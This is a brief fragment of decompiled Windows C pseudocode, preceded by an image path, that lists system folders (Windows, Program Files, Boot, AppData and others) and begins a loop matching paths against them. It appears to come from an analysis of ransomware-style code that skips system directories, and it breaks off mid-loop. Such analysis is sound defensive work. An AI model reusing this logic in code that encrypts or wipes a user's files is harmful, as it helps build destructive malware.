 {
int v3; // esi
int v5; // eax
PCWSTR pszSrch[7]; // [esp+Ch] [ebp-1Ch]
v3 = 0;
pszSrch[0] = L"Windows";
pszSrch[1] = L"Program Files";
pszSrch[2] = L"Program Files(x86)";
pszSrch[3] = L"PerfLogs";
pszSrch[4] = L"Boot";
pszSrch[5] = L"System Volume Information";
pszSrch[6] = L"AppData";
while ( !StrStrIW(pszFirst, pszSrch[v3]) )
{